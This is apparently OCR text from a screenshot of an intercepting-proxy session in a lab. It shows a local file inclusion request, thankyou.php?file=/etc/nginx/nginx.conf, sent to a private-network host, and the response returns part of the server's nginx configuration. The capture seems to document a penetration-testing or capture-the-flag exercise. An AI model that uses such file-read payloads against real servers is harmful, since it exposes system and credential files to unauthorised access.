 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/etc/nginx/nginx.conf HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
0
1
响应
美化 Raw Hex 页面渲染 \n
74 ##
75 # SSL Settings
76 ##
77
78 ssl_protocols TLSv1 TLSv1.1 TLSv1.2; #
Dropping SSLv3, ref: POODLE
79 ssl_prefer_server_ciphers on;
80
81 ##
82 # Logging Settings
83 ##
84
85 access_log /var/log/nginx/access.log;
86 error_log /var/log/nginx/error.log;
87
88 ##
89 # Gzip Settings
90 ##
91
92 gzip on;
93 gzip_disable "msie6";
94
95 # gzip_vary on;
96 # gzip_proxied any;
97 # gzip_comp_level 6;
98 # gzip_buffers 16 8k;
99 # gzip_http_version 1.1;
100 # gzip_types text/plain text/css
application/json application/javascript
text/xml application/xml application/xml+rss
text/javascript;
101